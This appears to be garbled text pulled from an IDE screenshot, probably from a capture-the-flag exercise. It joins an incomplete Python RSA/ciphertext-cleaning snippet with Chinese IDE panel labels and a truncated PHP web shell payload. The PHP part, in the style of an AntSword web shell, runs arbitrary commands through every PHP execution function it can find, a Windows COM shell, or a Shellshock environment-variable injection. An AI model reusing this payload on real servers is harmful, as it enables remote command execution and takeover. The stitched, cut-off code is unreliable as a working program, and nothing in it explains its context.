 2
3 import ...
5
6 n=
7 e=65537
8 #密文
9 c1=
10 c2=c1.split("|")
11 # print(c2)
12
13 def  a1(txt):
14 txt1=""
15 for i in txt:
16 if ord(i) >30 and ord(i) <126:
17 txt1+=i
18 return txt1
19
20 ccc=""
21 for i in c2:
运行: a1
('strtolower',$d));}return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));};function runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe('putenv') && (fe
('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");if
(fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output = @file_get_contents($tmp);@unlink($tmp);if ($output != "")
{print($output);return True;}}return False;};function runcmd($c){$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}elseif(fe('passthru'))
{@passthru($c,$ret);}elseif(fe('shell_exec')){print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while
(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while(!@feof
($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem')){@antsystem
($c);}elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret
.=$so->ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret={$ret}":"";;}catch(Exception
$e){echo "ERROR://".$e->getMessage();};asoutput();die();
on 控制台
端点
AI Assistant
数据库
通知
覆盖率